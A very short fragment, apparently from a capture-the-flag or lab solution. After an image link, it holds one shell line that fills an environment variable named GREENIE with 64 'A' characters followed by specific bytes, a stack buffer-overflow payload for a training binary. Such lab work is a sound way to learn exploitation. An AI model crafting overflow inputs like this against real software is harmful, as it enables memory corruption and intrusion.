 GREENIE = `python -c "print ('A' * 64 + '\x0a\x0d\x0a\x0d')"`